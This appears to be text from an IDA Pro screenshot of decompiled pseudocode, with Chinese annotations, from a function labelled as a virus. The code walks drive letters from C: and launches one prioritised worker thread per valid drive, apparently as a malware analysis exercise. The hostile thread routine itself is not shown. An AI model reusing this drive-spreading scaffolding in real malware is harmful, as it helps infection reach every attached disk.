 IDA View-A 伪代码 -A 结构体
18 {
19 nPan = 2; // 从C盘开始遍历
20 pBuff = v10;
21 Count = 24;
22 do
23 {
24 if ( *(_DWORD *)pBuff != 1 && (unsigned int)(DriveType(nPan) - 2) <= 2 )
25 { // 如果盘符有效、则创建挂起线程
26 hThread = CreateThread(0, 0, StartAddress, (LPVOID)nPan, CREATE_SUSPENDED, 0);
27 pThread = &hThreads[vi];
28 *pThread = hThread; // 将句柄赋值
29 if ( hThread ) // 如果句柄有效
30 { // 设置线程优先级，恢复线程
31 if ( !SetThreadPriority(hThread, -15) || ResumeThread(*pThread) == -1 )
32 { // 如果线程无效
33 TerminateThread(*pThread, 0); // 则退出线程
34 }
35 else
36 {
37 ++vi; // 计次+1
38 *(_DWORD *)pBuff = 1; // 标识=1
39 }
40 }
41 }
42 ++nPan;
43 pBuff += 4;
44 --Count; // 计次-1
45 }
46 while ( Count ); // 循环24次
47 v5 = 0; // 等待线程返回
48 if ( vi && WaitForMultipleObjects(vi, hThreads, 1, 0) != 258 )
49 {
50 RtlZeroMemory(v10, 96); // 缓冲区清0
51 do
52 CloseHandle(hThreads[v5++]); // 循环关闭线程句柄
53 while ( v5 < vi );
54 vi = 0;
55 }
56 result = sub_10001606(); // 返回事件状态
57 }
58 while ( result == 1 );
59 if ( vi ) // 如果有事件
60 { // 等待线程
61 WaitForMultipleObjects(vi, hThreads, 1, 0xFFFFFFFF);
62 for ( i = 0; i < vi; ++i )
63 result = CloseHandle(hThreads[i]); // 循环关闭线程句柄
64 }
00000CEE PROC_100018D3_Virus:18 (100018EE) (Synchronized with IDA View-A)